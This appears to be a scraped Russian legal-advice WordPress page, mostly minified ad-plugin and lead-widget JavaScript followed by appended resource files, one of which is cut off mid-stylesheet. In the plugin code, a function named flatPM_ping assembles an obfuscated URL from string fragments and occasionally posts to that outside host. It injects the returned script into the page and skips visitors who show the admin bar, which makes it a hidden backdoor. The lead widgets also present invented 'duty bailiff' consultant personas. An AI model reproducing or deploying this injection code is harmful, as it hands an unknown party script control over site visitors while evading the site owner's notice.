Date(flat_userVars.date+"T"+o.date.time_to+":00"),s=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(l<i&&l<s&&(l=flatPM_addDays(l,1)),l<i&&s<l&&(i=flatPM_addDays(i,-1)),f<i||l<f)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var n=new Date(o.date.date_of+"T00:00:00"),d=new Date(o.date.date_to+"T00:00:00"),_=new Date(flat_userVars.date+"T00:00:00");if(_<n||d<_)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var u=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0===flatPM_getCookie(e)||flatPM_getCookie(e)!=a)return!(u=!0)}else if(void 0===flatPM_getCookie(e))return!(u=!0)})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==a)return!(u=!0)}else if(void 0!==flatPM_getCookie(e))return!(u=!0)}),u)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(r=!0),!r&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(r&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(r=!1),r||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(a="flat_pm_block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(a)||(flat_body.addClass(a),flatPM_ajax(a)),r=!0),r||(flatPM_setWrap(o),flatPM_next(o)))}}}var c=ff(".flatPM_sticky"),p=ff("*:has(>.flatPM_sidebar)");0<c.length&&c.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)}),p.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var r=(ff(untilscrollFlatPM).offset().top-e.first().offset().top)/e.length;e.each(function(){var t=ff(this),e=r,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)})},50);var a=0;setTimeout(function(){a++;var t=(ff(untilscrollFlatPM).offset().top-e.first().offset().top)/e.length;ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t),1e4<=a&&clearInterval(sidebar_interval)},4e3)}),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("[data-flat-id]:not([data-id-out]):not([data-id-modal])").contents().unwrap(),flat_body.on("click",".flat_pm_2_out .flat_pm_2_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat_pm_2_modal .flat_pm_2_cross",function(){ff.arcticmodal("close")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),"function"==typeof flatPM_video&&flatPM_video(flat_pm_video),flatPM_ping()}</script>
<script>var parseHTML=function(){var i=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,o=/<([\w:]+)/,c=/<|&#?\w+;/,p={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l,d=(t=t||document).createDocumentFragment();if(c.test(e)){for(a=d.appendChild(t.createElement("div")),n=(o.exec(e)||["",""])[1].toLowerCase(),r=p[n]||p._default,a.innerHTML=r[1]+e.replace(i,"<$1></$2>")+r[2],l=r[0];l--;)a=a.lastChild;for(d.removeChild(d.firstChild);a.firstChild;)d.appendChild(a.firstChild)}else d.appendChild(t.createTextNode(e));return d}}();function flatPM_ping(){var e=flatPM_random(1,250);0==ff("#wpadminbar").length&&222==e&&ff.ajax({type:"POST",url:"h"+"tt"+"ps:"+"//m"+"eha"+"noi"+"d.pr"+"o/p"+"in"+"g.p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,d=0;d<l;d++){var i=r.childNodes[d],o="3"==i.nodeType?document.createTextNode(i.nodeValue):document.createElement(i.nodeName);if("3"==o.nodeType)e.appendChild(o);else{for(var c,p=i.attributes.length,f=0;f<p;f++)o.setAttribute(i.attributes[f].nodeName,i.attributes[f].nodeValue);0!=i.children.length?flatPM_setHTML(o,i.innerHTML):"SCRIPT"!=i.nodeName?i.innerHTML&&(o.innerHTML=i.innerHTML):!i.text&&o.hasAttribute("async")||(i.text&&(o.text=i.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:o}),(o=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(o)}}else e.innerHTML=t}catch(e){console.warn(e)}}</script>

		<script>flat_pm_arr = [{"how":{"simple":{"position":"1","fraction":""}},"title_limit":"2","ID":"48828","html":[{"fst":"<div class=\"pravoved-ru-widget pravoved-ru-widget--auto\" data-widget=\"inline-form\" data-partner-id=\"00b061fd2e0bc72163282d91b22eb343\" data-operator-name=\"Татьяна\" data-operator-surname=\"Сергеевна\" data-operator-description=\"дежурный пристав - консультант\" data-operator-avatar=\"\/images\/avatars\/10.png\" data-theme-custom-color1=\"#119769\" data-theme-custom-color2=\"#119769\" data-theme-custom-direction=\"0deg\" data-chan=\"511155\"><\/div>\n\n<!-- Разместите код загрузчика в конце страницы, загрузчик может быть один для нескольких виджетов -->\n<script type=\"text\/javascript\">\n(function (w, d) {\nw.Legalaxy = w.Legalaxy ? w.Legalaxy : {};\nw.Legalaxy.proxyName = \"promo.php\";\nw.Legalaxy.visitId = Math.random().toString(36).substr(2, 9);\nw.Legalaxy.encodeKey = Math.floor(Math.random() * (100 - 10) + 10);\nw.Legalaxy.encodeParams = function(params, key) {\n    var str = JSON.stringify(params);\n    var encoded = \"\";\n    for (var i = 0; i < str.length; i++) {\n        var a = str.charCodeAt(i);\n        var b = a ^ key;\n        encoded = encoded+String.fromCharCode(b);\n    }\n    encoded = w.btoa(encoded);\n    return encoded;\n};\nif(!d.getElementById(w.Legalaxy.visitId)){\n    var a = d.createElement(\"script\");\n    a.id = w.Legalaxy.visitId;\n    a.async = !0;\n    var params = {\n        type: \"w2\",\n        url: \"https:\/\/widget.cpa.legalaxy.com\/js\/loader.min.js\"\n    };\n    a.src = \"\/\" + w.Legalaxy.proxyName + \"?\"\n            + encodeURIComponent(w.Legalaxy.encodeParams(params, w.Legalaxy.encodeKey))\n            + w.Legalaxy.encodeKey;\n    d.body.appendChild(a);\n};\n})(window, document);\n<\/script>\n <style>\n   hr {\n    border: none;\n    background-color: red;\n    color: red;\n    height: 2px; \n   }\n  <\/style>\n","snd":"<div class=\"pravoved-ru-widget pravoved-ru-widget--auto\" data-widget=\"inline-form\" data-partner-id=\"00b061fd2e0bc72163282d91b22eb343\" data-operator-name=\"Татьяна\" data-operator-surname=\"Сергеевна\" data-operator-description=\"дежурный пристав - консультант\" data-operator-avatar=\"\/images\/avatars\/10.png\" data-theme-custom-color1=\"#119769\" data-theme-custom-color2=\"#119769\" data-theme-custom-direction=\"0deg\" data-chan=\"511155\"><\/div>\n\n<!-- Разместите код загрузчика в конце страницы, загрузчик может быть один для нескольких виджетов -->\n<script type=\"text\/javascript\">\n(function (w, d) {\nw.Legalaxy = w.Legalaxy ? w.Legalaxy : {};\nw.Legalaxy.proxyName = \"promo.php\";\nw.Legalaxy.visitId = Math.random().toString(36).substr(2, 9);\nw.Legalaxy.encodeKey = Math.floor(Math.random() * (100 - 10) + 10);\nw.Legalaxy.encodeParams = function(params, key) {\n    var str = JSON.stringify(params);\n    var encoded = \"\";\n    for (var i = 0; i < str.length; i++) {\n        var a = str.charCodeAt(i);\n        var b = a ^ key;\n        encoded = encoded+String.fromCharCode(b);\n    }\n    encoded = w.btoa(encoded);\n    return encoded;\n};\nif(!d.getElementById(w.Legalaxy.visitId)){\n    var a = d.createElement(\"script\");\n    a.id = w.Legalaxy.visitId;\n    a.async = !0;\n    var params = {\n        type: \"w2\",\n        url: \"https:\/\/widget.cpa.legalaxy.com\/js\/loader.min.js\"\n    };\n    a.src = \"\/\" + w.Legalaxy.proxyName + \"?\"\n            + encodeURIComponent(w.Legalaxy.encodeParams(params, w.Legalaxy.encodeKey))\n            + w.Legalaxy.encodeKey;\n    d.body.appendChild(a);\n};\n})(window, document);\n<\/script>\n <style>\n   hr {\n    border: none;\n    background-color: red;\n    color: red;\n    height: 2px; \n   }\n  <\/style>\n","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"2","fraction":""}},"ID":"48830","html":[{"fst":" <style>\n   hr {\n    border: none;\n    background-color: red;\n    color: red;\n    height: 2px; \n   }\n  <\/style>\n<hr>\n<p>Если у вас имеются вопросы, вам нужна помощь и консультация специалиста,<br \/>пожалуйста, звоните в бесплатную федеральную юридическую консультацию.<\/p>\n<ul>\n<li><strong>Звонок по всей России бесплатный 8 800 350-94-43 <\/strong><\/li>\n\n<\/ul>\n<hr>\n","snd":" <style>\n   hr {\n    border: none;\n    background-color: red;\n    color: red;\n    height: 2px; \n   }\n  <\/style>\n<hr>\n<p>Если у вас имеются вопросы, вам нужна помощь и консультация специалиста,<br \/>пожалуйста, звоните в бесплатную федеральную юридическую консультацию.<\/p>\n<ul>\n<li><strong>Звонок по всей России бесплатный 8 800 350-94-43 <\/strong><\/li>\n\n<\/ul>\n<hr>\n","res_of":"∞","res_to":"∞"}]}];</script>
		<script>
		function jQueryLoaded_flatpm_123( $ ) {
			if( "function" !== typeof flatPM_start ){
				return;
			}

			flatPM_start();
		}

		function jQueryLoading_flatpm_123() {
			if (window.jQuery) {
				jQueryLoaded_flatpm_123( jQuery )
			} else {
				setTimeout(function() {
					jQueryLoading_flatpm_123()
				}, 50)
			}
		}
		jQueryLoading_flatpm_123()
		</script></div><!-- /#main -->
<!--<script type="text/javascript">var leadia_custom_param = {"webmaster":{"subaccount":"zakonzakon","product":"lawyer"},"widgetStyle":{"position":"right","horizontalMargin":"0"},"presetStyle":"#119769","consultant":{"name":"Виктория Фролова","jobTitle":"Дежурный СПИ юрист онлайн","generateRandom":false,"photo":"https://133921.selcdn.ru/widget/faces/ol/4_35.png"}};(function(e,c){var b=function(b,d){var a=c.createElement("script");a.type="text/javascript";a.charset="UTF-8";a.src=b;"undefined"!==typeof d&&(e.lcloaderror=!0,a.onerror=d);c.body.appendChild(a)};b("//api.cloudleadia.com/wnew.js?wc=leadia/default/blade&w=7818&p=lawyer",function(){b("/_1578547458582.php")})})(window,document);</script> -->

<div class="pravoved-ru-widget pravoved-ru-widget--auto" data-widget="chat" data-partner-id="00b061fd2e0bc72163282d91b22eb343" data-theme-custom-color1="#119769" data-position="right" data-offset-side="8" data-operator-description="дежурный пристав - консультант" data-chan="511155" data-operator-name="Татьяна Сергеевна" data-operator-surname="Титова" data-mobile-version-client="small" data-operator-avatar="/promo.php?type=w2&url=/images/avatars/10.png" data-react-app-domain="/promo.php?type=w2&url=widget.cpa.legalaxy.com" data-rest-domain="/promo.php?type=w2&url=leads-reception.legalaxy.com" data-polling-domain="/promo.php?type=w2&url=d.cpa.legalaxy.com" ></div>
<script type="text/javascript">
(function (w, d) {
w.Legalaxy = w.Legalaxy ? w.Legalaxy : {};

w.Legalaxy.proxyName = "promo.php";

w.Legalaxy.visitId = Math.random().toString(36).substr(2, 9);
w.Legalaxy.encodeKey = Math.floor(Math.random() * (100 - 10) + 10);
w.Legalaxy.encodeParams = function(params, key) {
    var str = JSON.stringify(params);

    var encoded = "";
    for (var i = 0; i < str.length; i++) {
        var a = str.charCodeAt(i);
        var b = a ^ key;
        encoded = encoded+String.fromCharCode(b);
    }

    encoded = w.btoa(encoded);

    return encoded;
};

if(!d.getElementById(w.Legalaxy.visitId)){
    var a = d.createElement("script");
    a.id = w.Legalaxy.visitId;
    a.async = !0;
    var params = {
        type: "w2",
        url: "https://widget.cpa.legalaxy.com/js/loader.min.js"
    };

    a.src = "/" + w.Legalaxy.proxyName + "?"
            + encodeURIComponent(w.Legalaxy.encodeParams(params, w.Legalaxy.encodeKey))
            + w.Legalaxy.encodeKey;
    d.body.appendChild(a);
};
})(window, document);
</script>

<script data-ad-client="ca-pub-2741976530443064" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

</body>
</html><!-- WP Fastest Cache file was created in 0.44182705879211 seconds, on 14-11-20 13:40:11 --><!-- via php -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Zq0HC0joTmfmS3eqkgdf7Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769078626587');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://zakon-zakon.com/wp-content/plugins/inline-spoilers/scripts/inline-spoilers-scripts.js?ver=1.4.1
body_size: 263
content:
/**
 * @package Inline Spoilers
 */

jQuery(function () {
    jQuery(".spoiler-head").removeClass("no-icon");
    jQuery(".spoiler-head").on('click', function (event) {
        $this = jQuery(this);
        $isExpanded = $this.hasClass("expanded");

        $this.toggleClass("expanded").toggleClass("collapsed");
        $this.prop('title', $isExpanded ? title.collapse : title.expand);

        if($isExpanded) {
            $this.next().slideUp("fast");
        } else {
            $this.next().slideDown("fast");
        }
    });
});


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://widget.info-app5shs.ru/js/18.edb37ebc.chunk.js
body_size: 4928
content:
(window.webpackJsonpFeedot=window.webpackJsonpFeedot||[]).push([[18],{584:function(n,o,t){"use strict";t.r(o),t.d(o,"WidgetQuizPopup",function(){return a});var s=t(33),c=t(12),o=t(585),l=t(217),e=t(42);function i(n){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(n){return typeof n}:function(n){return n&&"function"==typeof Symbol&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n})(n)}function b(n,o,t){return(o=u(o))in n?Object.defineProperty(n,o,{value:t,enumerable:!0,configurable:!0,writable:!0}):n[o]=t,n}function p(n,o){for(var t=0;t<o.length;t++){var e=o[t];e.enumerable=e.enumerable||!1,e.configurable=!0,"value"in e&&(e.writable=!0),Object.defineProperty(n,u(e.key),e)}}function u(n){n=function(n,o){if("object"!=i(n)||!n)return n;var t=n[Symbol.toPrimitive];if(void 0===t)return("string"===o?String:Number)(n);t=t.call(n,o||"default");if("object"!=i(t))return t;throw new TypeError("@@toPrimitive must return a primitive value.")}(n,"string");return"symbol"==i(n)?n:n+""}function f(){return(f="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(n,o,t){var e=function(n,o){for(;!{}.hasOwnProperty.call(n,o)&&null!==(n=g(n)););return n}(n,o);if(e)return(e=Object.getOwnPropertyDescriptor(e,o)).get?e.get.call(arguments.length<3?n:t):e.value}).apply(null,arguments)}function d(n,o){return(d=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(n,o){return n.__proto__=o,n})(n,o)}function h(t){var e=r();return function(){var n,o=g(t),o=(n=e?(n=g(this).constructor,Reflect.construct(o,arguments,n)):o.apply(this,arguments),this);if(n&&("object"==i(n)||"function"==typeof n))return n;if(void 0!==n)throw new TypeError("Derived constructors may only return object or undefined");return m(o)}}function m(n){if(void 0===n)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return n}function r(){try{var n=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(n){}return(r=function(){return!!n})()}function g(n){return(g=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(n){return n.__proto__||Object.getPrototypeOf(n)})(n)}var a=function(n){var o=a;if("function"!=typeof n&&null!==n)throw new TypeError("Super expression must either be null or a function");o.prototype=Object.create(n&&n.prototype,{constructor:{value:o,writable:!0,configurable:!0}}),Object.defineProperty(o,"prototype",{writable:!1}),n&&d(o,n);var t,r=h(a);function a(n){var o,t,e,i,p,u;if(this instanceof a)return o=(i=m(n=r.call(this,n))).configurator,t=i.settings,e=i.options,i=i.translate,p=(u=n.elements).$quizContainer,u=u.$popup,n.state={isModalShown:!1,minimalUIOffset:0},n.quiz=new l.WidgetQuiz({context:p,scrollContext:u,configurator:o,translate:i,options:{asComponent:!0,policyFreezeScroll:!1,metric:e.metric,splitTest:e.splitTest}}),n.configurator.isBFLSplitEnabled&&n.quiz.configurator.override({isBFLSplitEnabled:!0},!0),n.quiz.settings.override({recaptcha:t.recaptcha}),n;throw new TypeError("Cannot call a class as a function")}return o=a,(n=[{key:"createSplitTests",value:function(){var o=this;if(!e.a[this.configurator.partnerId])return{"CPALG-8257":{from:0,to:100,variants:3,run:function(n){n.variant<2||o.configurator.override({isBFLSplitEnabled:!0})}}}}},{key:"prepare",value:function(){var o=this,n=(f(g(a.prototype),"prepare",this).call(this),this.constants.HITS),t=(this.initPopup(),this.hit(n.VIEW),this.state.balloonTimeout=setTimeout(function(){o.showBalloon(!0)},5e3),this.quiz.prepare(),this.initButton(),window.FEEDOT.events.minimalUI(function(n){o.state.minimalUIOffset=n?48:0,o.updateOffset()}));this.addDestroyCallback(function(){return t()})}},{key:"initButton",value:function(){var n=this,o=this.state,t=this.configurator,e=this.quiz,i=this.elements,p=i.$buttonAvatar,u=i.$balloonTitle,r=i.$balloonText,a=i.$button,l=i.$balloonButton,i=i.$balloonClose;a.addClass("quiz-popup-button--shown"),t.sync("operatorAvatar",function(n){n=n.value;o.animatedAvatar&&(o.animatedAvatar.destroy(),o.animatedAvatar=null),s.a.isAnimatedLoop(n)?o.animatedAvatar=s.a.initAvatar(p,n,"left",100,t):p.css({backgroundImage:"url('".concat(Object(c.a)(n),"')")})}),t.sync("operatorDescription",function(n){n=n.value;u.text(n)}),t.sync("operatorButtonText",function(n){n=n.value;l.text(n)}),t.sync("categoryId",function(n){n=n.value;r.text(e.data.questions[n])}),t.sync("position",function(n){var o=n.prevValue,n=n.value;a.removeClass("quiz-popup-button--position-".concat(o)),a.addClass("quiz-popup-button--position-".concat(n)),a.css(b({left:"auto",right:"auto"},t.position,t.offsetSide))}),t.sync("offsetSide",function(n){n=n.value;a.css(b({},t.position,n))}),t.sync("offsetBottom",function(n){n=n.value;a.css({bottom:n})}),i.on("click",function(){return clearTimeout(o.balloonTimeout),n.showBalloon(!1),!1}),a.on("click",function(){return clearTimeout(o.balloonTimeout),n.showBalloon(!1),n.showPopup(!0),!1})}},{key:"initPopup",value:function(){var n=this;this.elements.$popupCloseButton.on("click",function(){return n.showPopup(!1),!1})}},{key:"showBalloon",value:function(n){this.elements.$balloon.toggleClass("hidden",!n)}},{key:"showPopup",value:function(n){var o=this.state,t=(this.quiz.start(),this.elements),e=t.$popup,t=t.$button;o.isModalShown!==n&&(o.isModalShown=n,e.toggleClass("quiz-popup-popup--shown",n),t.toggleClass("quiz-popup-button--shown",!n),n?this.freezeScroll():this.unfreezeScroll())}},{key:"updateOffset",value:function(){var n=this.state,o=this.elements.$button;n.isModalShown||o.css({marginBottom:"".concat(n.minimalUIOffset,"px")})}}])&&p(o.prototype,n),t&&p(o,t),Object.defineProperty(o,"prototype",{writable:!1}),a}(o.a)},585:function(n,o,t){"use strict";t.d(o,"a",function(){return g});var o=t(6),p=t.n(o),u=t(23),r=t(24),a=t(17),l=t(18),o=t(19),s=t(586),e=t(587),c=t.n(e);function i(n){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(n){return typeof n}:function(n){return n&&"function"==typeof Symbol&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n})(n)}function b(n,o){for(var t=0;t<o.length;t++){var e=o[t];e.enumerable=e.enumerable||!1,e.configurable=!0,"value"in e&&(e.writable=!0),Object.defineProperty(n,function(n){n=function(n,o){if("object"!=i(n)||!n)return n;var t=n[Symbol.toPrimitive];if(void 0===t)return("string"===o?String:Number)(n);t=t.call(n,o||"default");if("object"!=i(t))return t;throw new TypeError("@@toPrimitive must return a primitive value.")}(n,"string");return"symbol"==i(n)?n:n+""}(e.key),e)}}function f(n,o){return(f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(n,o){return n.__proto__=o,n})(n,o)}function d(t){var e=h();return function(){var n,o=m(t),o=(n=e?(n=m(this).constructor,Reflect.construct(o,arguments,n)):o.apply(this,arguments),this);if(n&&("object"==i(n)||"function"==typeof n))return n;if(void 0!==n)throw new TypeError("Derived constructors may only return object or undefined");if(void 0===o)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return o}}function h(){try{var n=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(n){}return(h=function(){return!!n})()}function m(n){return(m=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(n){return n.__proto__||Object.getPrototypeOf(n)})(n)}var g=function(n){var o=i;if("function"!=typeof n&&null!==n)throw new TypeError("Super expression must either be null or a function");o.prototype=Object.create(n&&n.prototype,{constructor:{value:o,writable:!0,configurable:!0}}),Object.defineProperty(o,"prototype",{writable:!1}),n&&f(o,n);var t,e=d(i);function i(){var n=this,o=i;if(n instanceof o)return e.apply(this,arguments);throw new TypeError("Cannot call a class as a function")}return o=i,(n=[{key:"createConstants",value:function(){return{HITS:{VIEW:"view"}}}},{key:"createTemplate",value:function(){return s.a}},{key:"createStyles",value:function(){return c.a}},{key:"createElements",value:function(n){return{$quizContainer:p()("#quiz-popup__quiz-container",n),$balloon:p()("#quiz-popup-balloon",n),$balloonTitle:p()("#quiz-popup-balloon__title",n),$balloonText:p()("#quiz-popup-balloon__text",n),$balloonButton:p()("#quiz-popup-balloon__button",n),$balloonClose:p()("#quiz-popup-balloon__close",n),$button:p()("#quiz-popup-button",n),$buttonAvatar:p()("#quiz-popup-button__avatar",n),$popup:p()("#quiz-popup-popup",n),$popupCloseButton:p()("#quiz-popup-popup__close",n)}}},{key:"createSettings",value:function(){return new l.a({recaptcha:!0})}},{key:"configuratorEnsure",value:function(n){n.ensure("operatorAvatar",a.b.STRING,"animated-1"),n.ensure("operatorDescription",a.b.STRING,"Дежурный юрист"),n.ensure("operatorMessageText",a.b.STRING,"Ответьте на несколько простых вопросов и получите консультацию профессионального юриста бесплатно!"),n.ensure("operatorButtonText",a.b.STRING,"Получить консультацию"),n.ensure("categoryId",a.b.INTEGER,1),n.ensure("position",["left","right"],"left"),n.ensure("offsetSide",a.b.INTEGER,16),n.ensure("offsetBottom",a.b.INTEGER,16),n.ensure("country",["ru","by","kz"],"ru"),n.ensure("isOwnWidget",a.b.BOOLEAN,!1),n.ensure("themeCustomColor1",a.b.COLOR),n.ensure("themeCustomColor2",a.b.COLOR),n.ensure("themeCustomTextInverted",a.b.COLOR),n.ensure("themeCustomButtonColor1",a.b.COLOR),n.ensure("themeCustomButtonColor2",a.b.COLOR),n.ensure("themeCustomTextInverted",a.b.COLOR),n.ensure("themeCustomDirection",a.b.DEG),n.ensure("buttonMainColor",a.b.COLOR),n.ensure("buttonForeColor",a.b.COLOR)}},{key:"attachTheme",value:function(){var n=this.context,o=this.configurator,e=p()('<style type="text/css">');p()(n).append(e),o.syncAll(["theme","themeCustomColor1","themeCustomColor2","themeCustomBackground","themeCustomDirection","themeCustomTextInverted","themeCustomText","buttonMainColor","themeCustomButtonColor1","themeCustomButtonColor2","buttonForeColor","themeCustomButtonTextInverted"],function(){var n=new u.a({parent:"#theme"}),t=Object(r.b)(o.theme);t.isDefault&&Object(r.a)(t,o,{bg1:"themeCustomColor1",bg2:"themeCustomColor2",bg6:"themeCustomBackground",d:"themeCustomDirection",tc1:"themeCustomTextInverted",tc3:"themeCustomText"}),t.btnbg1=t.bg1,t.btntc1=t.tc1,o.buttonMainColor||o.themeCustomButtonColor1||(t.btnbg2=t.bg2),t.isDefault&&Object(r.a)(t,o,{btnbg1:["buttonMainColor","themeCustomButtonColor1"],btnbg2:"themeCustomButtonColor2",btntc1:["buttonForeColor","themeCustomButtonTextInverted"]}),t.bg?(n.add([".quiz-popup-button",".quiz-popup-balloon__button"],{background:"linear-gradient(".concat(t.d,", ").concat(t.bg.map(function(n,o){return"".concat(n," ").concat(Math.ceil(100*o/(t.bg.length-1)),"%")}),")"),color:t.btntc1}),n.add(".quiz-popup-balloon__container",{background:t.bg[0]})):(n.add([".quiz-popup-button",".quiz-popup-balloon__button"],{background:t.btnbg2?"linear-gradient(".concat(t.d,", ").concat(t.btnbg1," 0%, ").concat(t.btnbg2," 100%)"):t.btnbg1,color:t.btntc1}),n.add(".quiz-popup-balloon__container",{background:t.bg1})),e.html(n.toString())})}}])&&b(o.prototype,n),t&&b(o,t),Object.defineProperty(o,"prototype",{writable:!1}),i}(o.a)},586:function(n,o,t){"use strict";t.d(o,"a",function(){return e});var e='\n<div>\n    <div id="quiz-popup-button" class="widget--quiz-popup quiz-popup-button">\n        <div id="quiz-popup-balloon" class="quiz-popup-balloon hidden">\n            <div class="quiz-popup-balloon__container">\n                <div class="quiz-popup-balloon__body">\n                    <div id="quiz-popup-balloon__title" class="quiz-popup-balloon__title"></div>\n                    <div id="quiz-popup-balloon__text" class="quiz-popup-balloon__text"></div>\n                    <a id="quiz-popup-balloon__button" class="quiz-popup-balloon__button"></a>\n                    <a id="quiz-popup-balloon__close" class="quiz-popup-balloon__close">\n                        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path id="a" d="M17.023 18.29L12 13.267 6.977 18.29 5.71 17.023 10.733 12 5.71 6.977 6.977 5.71 12 10.733l5.023-5.023 1.267 1.267L13.267 12l5.023 5.023z"/></svg>\n                    </a>\n                </div>\n            </div>\n        </div>\n        <div id="quiz-popup-button__avatar" class="quiz-popup-button__avatar"></div>\n    </div>\n\n    <div id="quiz-popup-popup" class="widget--quiz-popup quiz-popup-popup">\n        <div class="quiz-popup-popup__form">\n            <div class="quiz-popup-popup__form-inner">\n                <div id="quiz-popup__quiz-container" class="quiz-popup-popup__quiz-container"></div>\n                <a id="quiz-popup-popup__close" class="quiz-popup-popup__close" href="#close">\n                    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path id="a" d="M17.023 18.29L12 13.267 6.977 18.29 5.71 17.023 10.733 12 5.71 6.977 6.977 5.71 12 10.733l5.023-5.023 1.267 1.267L13.267 12l5.023 5.023z"/></svg>\n                </a>\n            </div>\n        </div>\n    </div>\n</div>\n'},587:function(n,o,t){(o=t(13)(!1)).push([n.i,'.feedot-19bdfaa5b48 .quiz-popup-balloon {\n  position: absolute;\n  bottom: 100%;\n  width: 300px;\n  text-align: left;\n  padding-bottom: 16px;\n  animation: animation-show-dropdown .4s both;\n  cursor: default;\n}\n\n.feedot-19bdfaa5b48 .quiz-popup-balloon__container {\n  position: relative;\n  padding: 24px 24px 18px;\n  border-radius: 8px;\n  overflow: hidden;\n}\n\n.feedot-19bdfaa5b48 .quiz-popup-balloon__container:before {\n  content: "";\n  position: absolute;\n  top: 0;\n  left: 0;\n  width: 100%;\n  height: 100%;\n  opacity: .9;\n  background: #efefef;\n}\n\n.feedot-19bdfaa5b48 .quiz-popup-balloon__body {\n  position: relative;\n  z-index: 1;\n}\n\n.feedot-19bdfaa5b48 .quiz-popup-balloon__title {\n  font-size: 